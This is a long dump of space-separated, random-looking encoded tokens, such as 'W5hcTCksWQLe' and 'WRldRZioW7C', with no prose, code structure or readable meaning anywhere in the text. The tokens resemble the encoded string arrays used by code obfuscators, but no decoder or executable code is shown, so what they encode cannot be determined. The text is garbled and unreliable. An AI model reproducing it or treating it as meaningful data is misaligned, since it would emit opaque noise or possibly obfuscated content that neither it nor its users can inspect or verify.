AeWTWRyp W5hcTCksWQLe yuxcHMK3 cmouW4mxWR0 W4aWWPXRWRC h2BdQCkeW6i z0VdLqGQ vCooW6RcM0y iN/dMSokWQm BSkSr8obWQ8 W4hcJuNdJSk9 W6/cLeNdOge W5ZcQmk1WQ8J W60GW6JdUmoP W4OgW6ldLG W6NcIdlcUSk2 evhdJSowWRe c8kud8oJWRq tSk/WO/dKCoA mLRcLxqM WRldRZioW7C C8kyW5RcRe4 qSolWPxcIHe W54MWQpdTLu j8ozW5uoWOi bYCfFGC lCkEWPVcHSok W51oW5fHWRG W6KWWQVcTmkP W7xdHqJdVmkf WQTyWReqvq nmkybq b8oJl8kDka W4PVW5DJWRS W5pcQmkkWR9K W5ddLaZdS8ka WQdcO25lW78 nKeiBW0 W63cTCkFWRHS WQDeWORcJCkp WOBcTCkIjwW WPNdJK7dQ8oP dCoiWPBcUq W5ZcJWBcKSkP iXzklmkG agtcTSoEW4G gmkPWO4sWPW W73dLbFdPSka e2JdR8kuW7a W5hcJCkbpSoS sNejF8kB W5jKW5P7WRy neRdGsa7 WPdcLCkRzL0 oCk1rSkYWOa W5r4W5S W6iLWPS4W4W aG/cS2TX WPDafSo6Da tCkfvayb WPBcVmkfo2e W4NdJsJdOSk1 WQFcOHRcUmkx pbhdMqm9 lCoyW4rLWPW WP5apSobhW WRT/eG W5ldGutdPCkY WOpdIxWSeq W50WWRGzW40 W6WnW7q ywdcV8od W6VcQCkpWRX6 W6ONWPpcK8ku oetdNxu8 WRldNCkFq30 WPpdGqZcKmoP pWSXDW W4pcHhldG8ks WP7dQCoEhcy WPZdSI4DW4y WQ9xA8o7qq WRNdTh/dSCoX WOpcQtpdPSks zHzaE8kN W7FcS8ksWRTG WRxcISk/fmo1 vMO/WRK W69ZASogEq WQFcOr7dSSkD WR/dP0hdO8oQ WPqQkSoGbG W4RdO8oGW73dVW W5VcImkeBCoH FSoaWPZcQ3q mSkslmoeiG gxldQCky W7KXWRSKW40 j8kuWOdcGSoj W5dcVCopobC WP3cSmkwp2y WRreWRXjtq l8oZW4yZWRK W57dGHlcMCkQ FujlBCoZ WP5lamo6oq gCkgtmoxWRO W5fKW4HQW6u WQNcLu7cSmog BSoEWRZcMNK W7xcUNpdSmka qu3cKmoQDW nMVdHSoDWQG z8kwWQ/dKCoN W6ZdUI7cT8kB WO/cO8ouEwa tNpdOCkvWPW WR/dRe7dKCoj WOS3mCoYoa n8kDWP3cPCoo W7FcQ8kxWRr3 rmoGWQpcLrK WRddJLK6oW WPHnsmoLoG rmolWP7cL1e W6FdQmk5WQ5n W4BcU8ofhJ8 fhBcLLmK pCkIfCk2WR0 WQ/cHCkUkSoA dmktWPdcT8o0 W4uUWR3cK8kT bMxdQCkvW4G l8oHWPZcPSoB W6bMW5D+WRS CCowzCkizG fCk+o8oOWRm W5tcICoijca mfquomkK W5VdQdSuWOi cq7dU15K B8osC8kwDW nuemAaC x13cVwLJ cKRdGCkqW6W rg7dTmoqWOO W5erWPhcNCkm WOZcSSknm8oZ W4/cV8kjiNa W7/dVXtdPSkg W5DaW7T1WPS dxpdMSoHW7u WRpdJ2uIW70 nMhdQCo0WR8 amoAqGaB W43dRwGBcG mSoPhCkgeW WOPNWQGhyG WOdcJ8kWkhW ruW5nSkz pmkfWOZcSeq WR7dSgDeW4K imkbW5FdM8ki DgtcVCoAyG WRFcVrVdVSkh W7u4WONcQmk2 W53cVCkIWRaQ W6lcU8orW5q WOVcR8ophmo6 WPRcQmkdnNG mmkxW5lcNCkk ECkczmo+WPC WPpcTmkkl8oV W5ehWQ7cLCk0 c8oRWOBdQ8oy WPLnW7dcG8k/ kCohW7ddHCkr iSk5g8ksWR8 EfRdLb4X BSkRh8ofWPC WQ7dTbaVW64 iqy3Bq g8oHWPRdRmkk W7ddHd3dOmol WPlcGLVdPCk1 nmk+fG W6VdHqJdQSkB xColvrKs FmkWWPtdSbO B8kjWPFcPuu W5NcRmkYWRSN W57cNCoZaIS f0ZdGmowW78 WQxcPCk4Amo8 WQRcLCoxqhO W6/dPrBdOSkF DLuynmkK pmoFWRJdGq W6OmW63cVSo3 WRzKWOCIW7C n8kxWPZcICod BwJdVb0n WPFdHwZdUmok WPhdH1JdU8o8 W4jkW5HeWQ8 tmomWQRcKh4 WQjfyCo7zq mmodWPNcHSod oqy6 FKKhk8ko WPDnemkL WOhcICo0 WP3cV8ovrKW EKeEit0 q3Cvgmkt dmkYqmkRvW meZdG3u7 WPddJK/dU8oP W5tcP0VdOMe rtLPW7S4 oqW4DtK WOpdQNmlgW WRL4nCoAzq W7tcLhZdV0O dCoEWOlcJvu nLddMZu/ W6lcRSkxWRfN tmoSW7m CqtdKr8 WRhcRCkLnh8 p8ofWQFdGmkC j8kzWOxcIW k8ocWOlcMCo/ tWGJueS WPaXbCoTma W4rnh8oeaW W7ZdIa7cVCoc WP3cS8kvnwy l8ofWQxdMSkD a8ovury1 W4dcUSk+ WQVdK0PcW74 WOdcR8k+ASoF W64fWQZdMKW WR1vWPdcMCkz WQjvWPdcICk1 xMeFxYO dCoqsSo3WQO W6lcSfRdShm WPddQ3Kgea cmojWQtcSCof g2tdP8o6WR0 W7dcQCksWR9H W7BdHrtdS8k7 W7BcHdpdLSku W5NcOmkuWQTX pmofWRJdNCk1 WQVdRhPgW6i W63cUSo8oaC W6hcLu/dG3q p8otW4qFWPG WOhcL8kZkNu W7hcNmoeccC uCk7h8ofWOa W4ShWRBcLSkY WRtcUatdVW W63dPmkwWPPI WQTiWQqbva W4dcOL4deq tmkyWQZcJu4 sey8CYG p23dIgK4 qmkcw8oNWR0 bCoCxHOs W6lcT8kEWQu5 uLySWOWb umkatmozWQa WRFdUMLpW6q WQrVyCoxFG WRnxWOuYsq qCktWQZdM8or gNpdO8kCW58 o8ojWPxcUCoT rCoQWQhcIfC ymkjWRm WOhcOrldUSkw cSofW5OPWRu kfyEpCkO DSoeW5K5WOq W71zW6hdPmoX WOFdOCoonmo7 WRBdGXxdQ8kD W5BcTLNdMmkT lmkRm8oNWQO t8kXWORdVmoh oCkoWQzxWO0 W4dcJSojWPfq WRTFWOW WPHZyW pv3dUmkrW60 g8kTWP4 p8k6WOXxWRm WRpdNmoar2K W7JdTqRdI8kl W6NcQ8kuWQ9G W4VcP8kVWPaM f0RdN8kcW6G CuCsjCkM W5NdLSohmHy W53cPSkUWQ4S WPdcRSkAm8oY k2RdQ0mX gXhdQx10 WP7cUCkJW6CN WRbjWRClzq rehcVgnJ WPpdV3jwWP8 krC6nga W6WqW7tcVSoZ beldPSoVWQK WRldR0TgW6m o8oRwdyA dSotWP7dGSk1 W60cW7tdSa D8ocE8o4W6a bvhcLCkiW6u x07dNSkXW5y mfFdO8o/Bq ASkvhSkqWOK W4VcU8o2WQSM WPTpE8o8EW W5BcSCkIWQPe ewhdVmkaW7C E0/dIurN vCo9WRRcJKK vCoLWRZcKKi d8oOc8kcfW FSokW53cL8oF WPFcR8klnmo4 W6tcU8oEoZa fCoFW5i1WQ8 sxiLsJ4 WRVcVSoXyxW W6FcJCkjWPex W6GRW6VdI8oc W7/dPbxdOmk/ WQRdVI5dW6K n0ldM3S eSk9fCkgfW W4ykqW WPpdSNPlW4G W7m2WOKIW6a lCkwWPRcGSov WQxcOmkvemo7 i0SVBtu rCknb1Dc u8kvWONcL08 aSoeomkxWOK WOJcRSkTc8oo e8kyhmkzWOm W6GhW4pdVSoO WPFdTYe WQBcSSkqW4ddOW W7zcW49TWO0 fCk8WQZcSmoM WOdcSSoEFwy W50hWQ48W7y D8ktWQ7dNCo9 uCotxSkwrq kqvdl8o3 d0ddL8kvW7y WPldLK7dUSkM WPq6p8oXbW WPFdO3GxuW W6fwW7ldK3W v8okWONcRvK WPhcGZpdUSkj ut7cRW l8ofpSkxbW DeBdKGSR i0ZdNhm9 W7tcU8omW5/cPG FxVcOKy6 WPJcUmkin2a W7WWWPW8W6C w8oEu8kGW7m W4VcU8oM c1hcLCoAWQO W5/cPComzf0 WPtcQd0meG W4jIW5fOWRi WOrCbCoTnq W4Cpd8k6AW W7BcVCow d8oEWPlcPSoT W5JcN8odneG WQnsbCoBeW Fx3cN2yk Awqj oLNdIIb4 WRDmFSodEa dJ3cQSolWPG WPHkfSoCiG uMhcTKeF WO3cSmkQi3e o1FdM2O6 WOddPbOsW4i W7ieWO/dMxy f8owuXOA W4RcLKxdUCkB WPpdOhKw WOe8pCoSgq v8olWRRcHhe WOddU18vnq W6NdJuChAa W6CXWOO/W6a C8kiWOtcUbe WQvOA8oxtq rCoqC8kDwG c8oFCqGG WOJdOe7dRSoY rmkdWO/cKuq sqFcHh4a CNayWRKJ imolWR/dGmkm bgBdOSoDW54 kXBdLWuR te8VzaO lJhdV8kFkW bCoQuI0u W7z5W5DJWOS W7WwWR7cK8k1 ELpcHmoSsa W5XUzCk2aq wCkfW4JcQSoK hSoBWPRdH8k+ eSkGaCkLWOi WQZcO25lW7u DCkoWR7cPKq W5ZcRmkTWRKH wvuvfSki W6dcMCkVWOHr FNpdUZCB r1VcPvq0 nmoaWPhdVqK aKtdMSkk cSkWgSoyWQi CCkjWO/cP18 WRTKyCohAq lvLEyfm iSolEmoziq kLldVLG9 W6mFW6nqdq W4tcMKNdLa CSoBfmkkWOq W6xcQ8oVW5lcLa i8kdc8ktWO8 WQbcWORcNmks BSo7CCk2qG WPJcJCk1gN8 DSknWPpcNf4 jbeGEd4 BXynFCk9 WQBdGsi2W74 WR5Xy8oBEa WPPqemoJzG gCkgsCoE W5BdSSk5WRm9 W68mW67dPCkO jCknWP3cImo4 W6CrW70gvq EmkcWPtcPu0 pSoqW5WXWPS f8ovcSkdia uSoSWQhdJeq WP5nb8o4ka D0mjDmoZ z8onmCkfzW xCofWPVcTf8 Cu07pCkL y8klqmkdW54 duRdJmkQW4G x2bawZq Cv0EFte WP3dQNmicG pSoTl8kfkW W5BcQwxdTuG W70QW5j8WQ8 xmoaWPxcU3q E3xcQ2iB WOhcRZJdLCk0 hCkkWPZcLCoo zmkhWRhdNCo9 nmkzWPVcGSoj W4ZcS8kkk8oZ t8orzSkiEG a8oYlmkoca W4dcPmkUWQGQ A2/cP8okDq W4fKW41/WRi WOFdQNmAgW wSoDWRFcQGW W4hcICoijcK W5RdMtldSCkz W4VcUSkgo8k+ W7RdLbVcVCkB vxmejCkn WQbremoLdG WQRcICohzL0 W77cR8owW5xcPG WQrbWRJcJ8kA hSkzb8kzWQS lCkoWOZdNmoD WOVdSSkRWRm8 W77dJG4 W4ddV8otCSo3 zK/dJY0X tMFcT3uV WPJdI0xdR8kN erJdG8oxWQy WRBdTGhdSSkb fmk8smohra BSo2C8ku hM7dVSkeW5i WQhcOLRdLmkF W7hdMaNdPSkL W7JdVwjzW6i WPhcICkhnZq WPDDf8onlq WR3cQXZdNmkG c8odWOhcR8oT W7VcU8k3 emoleLvv g0NdUCovWOm b2lcT8ksW5u W53cUCoQW6JcGq z3isWRiw a8oyqGOz WRFcUq7dU8kw W6RdGM9jW6K WRLGnCoByq W6ywW7tdOSoX zKGvj8kV WRlcICkRcCoH WQ3cGCoufxO W6JdG0JdSf8 WOJdGgldPmoo WRpdHe1pdq W6NdRWddNCkX WO3cO27cNLq vwuYWPKu WR7dJqisW60 CLeujLC W5JcMmorW5FcGa WP89WOvIWR8 mG4yAJu WOJdH1NcS8o5 x8knWRNdVmoB W4/cQSkpnga W4pcGv7dGKq u8k+WO/cLbC WR7cUcTlWQ4 kmoPWQpdGmku W7SIW6q zGOWna pSkmemkqWPG n0RdNgOL fSoZc8kp W5BcJeG rmoVW77cKuS W5y5kSo/sq W4FcKuldIeS WRveWRWbfW W6qSW7RdGCoi DmoMW7ivWP/dOCke WP5Yl8o9eq WONdJrpdKSk8 t2xcNCoPza WRBdRg45kG W5BcICojfY4 W6VcV8k+WRi7 W6OpWO3cGCk5 emoNWRhcPmoL W7LpWO/cT8o3 vhVdVGy9 omoyWQldI8kn D0Kg W7ayWRJdG2q p8kfc8kEWPm zL7cLGuX s8o0gCkdda CmkzWRlcQhi W5lcPSo1hYS gGurAdS WOTsW7pdGCo2 pSopWR3dJmkw wfdcQCofAq W6rpWO3cTmo3 W6yjWQ02W5e WRr3WOOTeq dMtdT8kMW4a dmkEW5BcIK4 uCoGWRxcMa WOXFWPpcJCkq nmoDWP3dR8kG rmonD8kiva ECkwWQZdISoN W4lcPSkPW6y7 CKSjEr4 c0NdJSkyW5G WOm9imoWrW WR9eWQaxtG me7dQw8Q h8kEdmoTWRC d8oAW58TWOK W5RcJfJdHCkH Fe7cHKS W7GHWOXS WPpdQtW WPX6WRKfBW jvddJmkkWP8 xSoowqSd WOldRg8gdG nMC+msq mhxdJCoEWPW W6yIWPGGW7u W6xcHe/dH8kp ymohsCksWOS Ee7dVs8h WR5CWRCPvq WPbuiSozka W6CHW4H8WQ8 W5tcGLJdPwG WR9NiSocya oquKDte bSk6WQFcJSoq WR/cNSo1WPhcGq WRqYg8oXlG WRhcVSkrafS WR7cGSouqMS W7uhW6tdHx8 qwe6W686 WOddPJStW7O W5SLWQ4EW40 vaSMbSkn W4C6nCoOda pmoFW4uTWRu W5dcQx/dO3m W4tcNSofBuC WOtcSCkhks4 j8o/WQBcO8on W5BdGSowpaq gCk8nmkUWO0 W5O7imoIsq W5ryb8olna mK3dMYeZ WPhdVWuaW7u WRxdQgXyW7m BbddLqmR bCo4W6qNWR0 Fmo4WP7cLw4 WPBcLu7dJaO W5ZdIHxcM8k8 tmoKmCkQuq W6X/WOWLW6C gSoxvr1B ECkfWPm WOu6o8oXrW dSodWPZcRmoK W6BcJSoCqMC wSoaWOZcTM0 g2ldQCkzW5C zMeZWRm6 WR/cJSoua2u zCoqW77cTw8 W7BcJ3RdP8kZ WPRdRmknpSk2 WPvOWOPk W70NWO1X WQ7cHdxdGCkx W5lcTNRdQ3y W5VdUmogW6tcMa W7/cGmorcJe i0mMnSkT WPlcUCoonmo7 bSoEWOFcQSoM p0ZdJhSL EmkkWO7cSK4 WOzUx8odAG WQKHFmoBDG W7ZcJCoOiZm r2y3WRuP W5KVWQ3dGCor oSoXw1y+ wu7dKWyW duhdRW v8kdtSoFWR4 WP3dGuddR8oV WPddTmkuoCo/ WPVdGhJdN8oz iSo4WRdcGCoA kSocW5NdNmox W6NcUSkjWRP9 CgJcVCoi W4XJW5bQWQW WPddQqSMW7u W5RcJfldHCkR pSofW4q3WPG uKCudmkm W6uXWO0+W60 WQLlWPWhCq W7VcGCkOWQKh WRNdTxm WP/dOcatWO8 WR/cJ8kihZ4 omkjWR5tW5G WPBdRgKxdG WQxcQrpdKSkf rSoXW7lcIeO W5TpWRBcN8kU W6lcR8kEWQ9v oK3dGx87 ywJdNGOQ WQFcVGtdG8kw W6FcO07dQCkS lCohWRJcICkz omoTqsqH W43cMxtdOM4 F8oAW5FdM8ki W703WPGGW7u WPlcOmk9WQ4U zKm3iSkK AfubDri W4fAW4y/WO4 WObKAmoHtG W6/cTCo3nsa W4BcKNpdLmkZ W6JcOx3dO8kr W4rZECk9uG Cw3cNM4q WQtdQ8oBWQ9Z gSkabSoPWQ0 WRRcRCkjaN8 W6hdRmkNWQGK WQ5Mq8oyya WPZdKwddHKW y8klrSkdW5S W4z2W4LMWRO W7OtW6hdO8oG W47cGSof W79pWRSaxG BSo3WQtcH3u WQnuWP/cQmkv jeNdLIiP CCoTWOtdLe0 W6BcOmoWa00 WQjjimoeca WQZdVrGnW5C pKRdGtCH WR/cSWeIW5G W45PWQSnWRK WRlcQaFdP8k/ wCokWPRcLuG W7ldGrG W7WoW6xdV8oX WP5YpCo1dG umoLWQBcIem D8ohESkizG e8kYWRhcGeq f8kxwCk8W7G W4r1n8obBW l0ZcNSkcsG WQFcO8kwe8oe W5FcG0JdGCo0 cSo/FWOZ sCkov8oWW7i W79iW7H8WR0 W6avW6xdJSo3 WP7dJvNdRmo4 h8oOgW y8ogumofW4G w8kbb8ojW6q WOrjoSoBdW W6BcRapdLmkC CfJdIbGS o8otDZ0G WQNcSSkjW7b1 yLelWRaG W6CGW5xdPSoj iXvb DmkBW5pcIw8 W6dcSSkiWQ14 W5BcTfBdOCkm xgiRWQCL WQFcJ8k0ihG mSkGeCk4WOW aa7dV8o/WP8 W7pcOSohWPhcUq W7pcO8oh W4RcLKVdKX0 j8oCW5RcOKq W6lcT8kuWRjM WO7cPmkDCmo3 rmolWOpcMLK c1ZdHSoHWPW gNtcP8oxWPO reiWWQqA W4BcKrVdUmoL W5BcGmokpXi W5BdGH3dICk0 y2xcT8ogAq FCkEfmkn d8ktemo4WPy h8oje8oTWQC oM3dQeSC W5VcQSk1dSou WOGQlmoYbq W7hcOCopWPpcOa WQJdVmktWOJdPq i8ouW5m W7SgW7BdTmoR W6BcN8k/WOTM W4XJW41QWQW ySoPWO/cPgu kftcT8kXW68 lmoedSokWPy WO3dGvnbW64 WQ/dTsWEW6W W4xdQ8kwkc8 oCkeWQ9FWPa W7ilWQ7cSmkD WPlcR8khpxe WPJdQw8oeW W5rDW7LeWQC WQxcK8opdxW wmoBWOhcKG l8oVrmojtq WPlcT8odBmkM W6qoWQFdGxy W57cOmkSWOSQ WR1ypCo7dq W4ddIeVdIeK jCksfmktWO8 fmkbwCoVWQy oeVdN0eS W6COWOeVW7e yrhcNYL9WOldG8oLW57cLCotW47cPW W7qvWRddMxy W7OrWPe+W7e i0xdUCkkW4G WPhdJK7dUSo0 W7xcQ8owW6/cVG WO7cQIejW5S W6OcW7tdUmoQ W7VcTMe bmkmW5lcOSoL WRZdT3q WQLmWQaxxW fgxcN3SE WOrChSoNlq W6hcTSoWcqK WQ3cU0K WP7cKmkmWPy8 D1/dJXGQ ww04AYq zSozW7OcW5a z8kdWRFdUCoN rg09W60V WOS7emo2aa a8o5WQVdGry g8o0WRRdNN0 WO4lWRhcHCk/ kmkqW5ddS1C l8kaWONcOKa W4RcPSkS W5fmWRxcGSo4 wM4JomkI ECoEWPRcShy W7SOWOC+WQ4 WOmhmCoEcG sCklavTa b8k8W6pdLHfsWOvdWOZcRghcNa4 u8oyrrSy t8odWRVcTNm WPlcT8oqzMu gsuHyrS h2JdU3WU WQHxWPtcTCkq fX7dN8ozWQe Dxa+WQml W4VcP8kV B0NdOZOT ywlcLMqQ oCouW4OkWPS afpdReWl WPhcOmklhv8 WP3cTZ8RW6S WPuWpmoMcG W50TWQylW4u W7FdQCkcW4VcTW W7pcT8ohW44 W7LAWQOmgG wSkubCoQW7G WOnumSoanq E1NdNG ug0TW7SU omk0q8onWOW lgRdLColWOm W5epWR7cHq WR9FWRmjxW qLRcTMiH W7CiWPVcImk0 WOTJWPWjuW dgNdU8ksW5y WQfKySoxyG imofWRZcLmoF W5mlWQJcPSk/ AfVcV3C1 a8ktf8oqW7S sN4JpSkJ W4asWPVcGCkP W5ldKcddK8kb WRVcGrpdQSkc W4BcRCkECcq W6W2WRSDW7e WRvRsSo/FW C8kjWQZdN8o/ Ev7dMcT8 kCorW4pdQqS u8khsSoFWRK W7KmW7ldPCoK W5/cH0tcJCk7 WQhcPbddV8kh WO/dIfPpW6q x3CuWQeI W5VcJv3dHCkF nCkgWR5xWOC emkCbSk2W7m WQdcHtRcRSk6 WPnXi8oCmq W6pdOXxdQCku W4axWQ3cLmkQ WPFcR8kpiga uSolWP/dK0S WQLcWQaqwW WOrChCoSpG dseWDqK r1VcVgaW e8kyhmklWOS WPnyhG WO9xWP8UsW umouE8kZsW r8oDWOJcKHW deVdM8kvWRi hmopWRNdISko mCorWQfOWQe W7hcMw/dN0S WPBcRSkF W7aGWQ/cK8kW i1VcJYT8 wmkbWQFcH0e mCogW6ldKCo+ s8k6WRNcRgW WQ/dLs4DW7K lSknWQWpW5C W7z7iSoByG W4hcIxBdH8k+ u8kdW5ZcOSoL WPGdq8kOoG xmoYcSkgcW W6uiWO4HW40 WO/dLKRdQ8o2 WRRcK8kFp8kK pe/dGgHZ WPdcTmkvihG W4pcMKRdJ1m b8oqxWfn WR5DWO/cJ8k7 W57cG8oiAHC WQzEWPdcMmko W4WeWQRdNwO W4ZcPCknWOGo WQX0W5H3W7C pvFcJZSG W4/cSmkhkdK c8oGeSkgkW WRvBo8oEiG W60gW7lcQ8k1 WPeLkq W6ypW7xdPCoG kmkAWQnqWOa D3e6sH8 W5z5W4DJWRS DKahamka AuaCAqm d8knWQlcQ8oM W6HPW41RWPW nCopWPRdSCkB WPNcRCkjiMa bCkEWP3cHGC WO46imoZaq hCkBemo8WQ8 W5DOW4HQWRa x2BcHh8X WRDbW6JdNh4 WRNdVNDpW7u W6KEW6i W4WOWRSvW5i WRDFW6hcSCoS BqRcI0W3 uSoxWOVcR1u WRdcQa/dO8oC W6RcHMVdONa W4dcHfFdSfC WOiRiCkUwa k2hdQgSb mKFdI18/ pSkgWPHEWPy WOzveSoXba WR9CWPVcICkz Fv7dJXW2 W4eQWONcImkt WRWdWQBdH3C CKiFnSkY nmkmWQ1dWQy vxCXW7P/ WO4kWRRcMmk9 FSkCtCkEWOm W7vJW5PBWQC z8oJW6FdMwS uKBdVSo/sq W4RcTmkIWOPg xmkktSoi WR/dQu0zpa gCkRzCkbWOK vSk3smovva WP5hWOuUxG W7RdU8kbWReS W55mWQ3cLmkS WRyLWOWFW6a WPdcPmkboCoZ o8kYg8kVWOa WRhdVd4n WQXLA8oByG W7uGWQ0 WOGrgSogwq WQRcRCoOzfW W43cQxNcKX8 W6CRWOq5W6a W77cKKFdQw8 qSo5WOdcRNu W4pcGr/dNfC w0VdLGK W67cJ8oIbsG WOFcQCkhm38 orVcLvXP WQJcQbhdO8oj WOSZCSo2ca WR7dTgzsWQK WR7cMWdcQSkB W6dcG8kPWRfD W6JcQ3NdVxy kmkvWP7cTmoq W6ycWQZdKq WPymdmowpq WOtdOJ4cW4e g8kCcmk7WQi tCkmE8oJWPC bMNdV8oqWPS WQRdTInmW6y smoRcmot W4BdS8oQW6X/ WOxcQmkbz8kM D0adEXi D04tWROf W4hcLLNdPLm a8omuG4t WOHBW7KIWOG W7VcI8oIasa WPNdKby WQVcTNneW6a WOhdQeCyhq qSknqSo6WRG WQxcHsBcRSk6 jCoDWQZdJSo2 vSkgs8oF mColdCkTla WOBcJSksmwy mmkhWQ0 c1tdQCkhW5K WOC7o8oXca W6RdVbhdTSob W6j1WQRdKmk7 WPVdH0xdVa cCoXrbGW WPJdQcycWOG W7pdGqNdRW imotW507WOi aZedvtO WPuucSoAaG WQTTASokiq o2VdUCkzWOS W63dGCoQeuG emkCb8oPWRS l8ofW4mkWOK WRxcOmkmWRrW WRxcVSkQawm WPNdJf8 WQJcOHdcPSom mmocW5hdL8kx W6WgW6xdH8od c8kxeq W7eIWP4cW5u iCkwWP3cGSov W7pdGHtdLSof hmoiWRJdRSkw WPpdUb3dGSkA W6qJWPlcS8o6 cmkhbSo+WRO jSoJW5KxWQq i8k5WQJcPSoM W7hcSum W6n8W5PyWRK W7SeW7jfuW ug3cMSogrq a8k4iSoRWQG W5tcLuhdIfa F2GwpCkW WQFcGSoCsxO gLqDxJG FSkEWOtcOv8 WRlcRCkojmoZ WOBcU8kwphu s8oNfmkoaG WOfMs8oJsq iSkEhmky ymofxCkYEG A8kdamkEWOq j8kmWOdcImoj p8k7lCodWPe W6lcPSkiWRyS eg3cGLKr WPq8W4i/WQi W7xcLmoGWOm7 cSkMWRVcHey dmkIWOXkWR0 W4WQWPhcHmkD g13cN30i WQ7cGCoDxgS eCkMWRXCWOW WQb1ESovzG pmksm8ktWP4 cmkvW5dcNSo9 WOBdPJOcW4e DmkUW5xcJue wgKTWOmD eSoxrbjz pmkOo8owWRm DSkAW7ddNCkx FKf0AIq W6OaWR3dLNS WPVcKGpdTmkv W6/cJ8oPpay vgD5W6eL a8oyvWOO WR7cG8ox fCkGWOqcWPa W7xdR2zdW6a W4lcOCk0WRSk AqSyimkL WQ7cICog W6JcLx3dKwu WQLMWP0IW7i lCosW5q3WOi W6NdLbVdQCkg W6umW67dTSoS i1xcGYT5 WOG/WOT/WQy q3NcNSoRrG W7fkWPnBWPa i2tdVCkOW7m fSo1wIOY D0/dNqm3 W4ZcSNHcWPq fmkOWQlcGmok bKVdMW lSkpWQ7dMCo0 gCoCWP3cRSoW nhNdOK05 W6pcVSkpWO54 dCkbWQBcPmoU WP3dHG4jW4G WRXaWPlcLmki WQJcI8oBs2a aLZdISok WPNdJf/dHmo0 WPBcRCkgm8oZ W4RcNe7dHLm mvxdS8ksW7i fSoJkmktmq fSkqc8kjWQC CSoxB8km WOldQczjW50 gMVdTCke W7FcR8kAWR5/ aCoLWPRdO8kz WQRcI8kuxNW WPPTnCkN W7qmW5hcMCkv u8kdWOxcPvG W4hcGCkIWPa9 pKCDj8kM aCkfhSkqWOi W6FcOmobW4JcUW BhxcN0v5 W4C2jmoKbG WP/cIKNdOge WPtdQs4mW40 WRlcLYxdK8kN uxiha8kj b8o2cmkccW q2yPWQWT WOmrWQ3cKSoN WOtcPmolyW js0dCcG EmkdWRVcLCo8 W5RcKrW W6KxWQRcTCkC WRNcGSouxgS mSkqjmk1WPG WPhcSmo/Fuy BhW1tGK g8k9gSk5WQC WQHGA8oByG CmohBmkiyG WO7cRSki W4qUWPaHW44 CKODk8kZ hSkRdSkoaq W6amWO0LW7m D07cUSoUCa W7CIBmkapa WRbEWQiiwW C0yHWQ4o WRLKFCkjyq DmkiWPxcQbe iWCXBqG xvu3dCkg WQZdSwldSmoq W6r+WOK5W6a W7NdRWtdO8kk D8kTWOJcIwm vwWU F1rVy30 h8oQn8k3eG WQlcP8oVW7/dPG W4xcICowpaq W5XWzSo9ba aCoqxGG W4dcJvddLCkT WRVcUCkJgCoh W5FcSCklfCoB W5/cHCk3WP4N kmoSpCkwlq uKdcONy7 qxi3zJy WPNdTtWgW4e WQXJFmoDya BSkCWO3cOvi W6azW6xcQ8k0 WOTOWPa3sq CCkhECoBWOu zKqlgSk2 W697W5PhWOW ixddIM49 W5e2WR7cG8k9 W5TQj8kLca WPnkb8kNlq w8kHFmoUWPK WPrCfmoHnq uSkgW4/cJb4 bmophCoCWRu CNddTJS1 CSkyWQtcRe4 fSo3W7WBWPS DSklBCo/WOW WO7cQH4oW4S DujwFGC wmkmrSoUWR0 ux7cUu8R CSoxFSkfzW dmoEWOhcPmo6 WPjyb8oPfW WO50FCo1FW W4hcLL3dJSkT k8onWRZdHCkQ WRldR8olW5hcOG uCoAWQtcUw0 E8kaWOtcUay yemFkG CCoqFW aCoFf8oTWQq W5RdGeldRmo5 WPFdV3emqq W7RcJGRdSSkb tmk1WPddI8oy WR9sWPRcLa C8oQD8kEya WQvneSo8pG W5VcP8oGW4BcTG WOJdN1LgW5u W7GTW6u v8kcsW q0OAWOy8 Bmows8knBq EHmS WQPiW5pdJmor WRVdT24fW7u DSovW5uWWPG j0BdL25K fmkBb8oOWQ8 A8omCSkbCq pNRdUfuU nmkdgG qYmPWQe+ WOBdSJSp CCkhWRhcGSo9 W55bWQ3cLmkS WQpdRGeVW70 WQZcPbVdSW efJcT2eT uuVcH8onna W5lcKfNdJSkT EKGck8kZ oSoWWPNdRCkS W6JcVYnzW6q zxVcPLym bmo6WONcR8oF W7abWO7cNSku W7/dIqZcQCka agNdVSkvW4i BKSjDqG yw7cVCoCCW rmolWPVcM1i emkuWORcHSom W6ugW63dTmoR WRZcJ8oixx8 W6FcVCkyWONdOG W4qbWR7cGSkP w8kBw8odWQa u8oNWQC WOZdGexdMSoX BmoiW6TBWPG me3dRwWR WQJcICoGrMW WR9KACkplG W49WhCogca W4FcMCovoa rCoUvCkYzG W7/cImkQWRyx W6uZWOC9W6m cCkIW4tcQCoM W43dSY0FW5S W4pdKSoqmrC rCoSWQJcKuG W6miWRRdHx8 fmkTbSk5WRK W77dQINdImk8 vMO3W7P8 l3lcT8kczG v8okWONcU0O iu0eEai sCkjee4E WQpdVSksWPNdQq W7nAWQBdG3y WRxdHghdJSow W7OJWO0 WRRdTKtdNCoQ ceOZWPuL vSk2wmogda fmkcdmo+WRC F0CiDmoS ketdOColWPm W6hdTSkzWRjS ELCDFG W4/cPCkklSo9 fhhdN3L6 jmoDWQxdJCo9 dmkFWPn/WQa WPn4f8oDnq WRrcz8otyG ACosW53cS0G WP3dSCoQ W6GVWQJdOey WPxcUCkvBu8 WOFcT8kkm8oJ BSk3zCo4WQ4 W6dcU8obW4JcVq neRdGtCL nK/dUhqM l8oEW5KYWOG ACoyh8kwWPG WRhcTCkokCoZ WQNcJaldMmk6 r1hcVgaT CConACkwya nmkxWPVcK8og W6WBWQ3cO8o+ i8oyW4rZWPS W4FdJv7dVmoX DmklWONcTbe WRxdUxDjW68 FCkbWQVdJmkP z0SfbCkX l8klWRNcKgPBja WPlcQ8kHbmoW WQy4W5W CSouB8kkya W63cN0RdHe4 cSkcd8oTWRO W7pcPSovWQ9X l8kyWQzBWOe WQLbWRmqxa iLddOCoRWOW pmkjWP3cVe4 zSohESknBq W6qwW7tdTmoW WQhcV0O a8oLWPRcQua WPTjh8oTlW DmoaWPxcIxS q00WWQ0z W5FcVCkRWQ0T vCoAWOJcMHW WOJdJ1/dG8oT nKxdG38X kmotW58nWPG WQm3a8o4dW WRvKWRSMua W6T3WQqhvW bCoaWRlcR8o7 c8kremodWOS dmkMW7ZcK0i b8ktf8oqW7W WPm2W5XUWR0 W4dcN8kDWOP6 WRJcL8oEr3O W6pcRmk8WO8n umkawa W7tcRSkiWRu WPtdQY1hWO4 W4NcPCk+WQGU fmojaSk9jG FrtcMJnY WQddSw9qW7i s8oPDSk3Da WQRcMW3dJCkR WQGydmoNba xxxcSSonAa nmkCWR5cWOy nSoCWRpdJCkr smooD8kfta W6ZcSCkDdXe W4VcL2VdPgu pSkBWPpdL8oo BmkoWRhdNCow oXTVCtu W57dNKldIfq 